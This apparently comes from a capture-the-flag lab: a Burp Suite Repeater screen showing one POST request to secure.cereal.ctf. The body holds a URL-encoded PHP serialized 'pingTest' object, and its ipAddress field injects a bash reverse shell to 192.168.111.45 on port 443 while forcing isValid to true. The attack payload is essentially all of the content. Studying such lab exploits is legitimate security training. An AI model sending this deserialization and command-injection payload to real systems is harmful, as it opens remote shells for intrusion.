 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < ▾ > ▾
Request
Response
Pretty Raw Hex \n ≡
1 POST / HTTP/1.1
2 Host: secure.cereal.ctf:44441
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 115
9 Origin: http://secure.cereal.ctf:44441
10 DNT: 1
11 Connection: close
12 Referer: http://secure.cereal.ctf:44441/
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 obj=
O%3A8%3A%22pingTest%22%3A3%3A%7Bs%3A9%3A%22ipAddress%22%3Bs%3A55%3A%22%3B+bash+-c+%27bash+-i+%
3E%26+%2Fdev%2Ftcp%2F192.168.111.45%2F443+0%3E%261%27%22%3Bs%3A7%3A%22isValid%22%3Bb%3A1%3Bs%3
A6%3A%22output%22%3Bs%3A0%3A%22%22%3B%7D&ip=192.168.111.45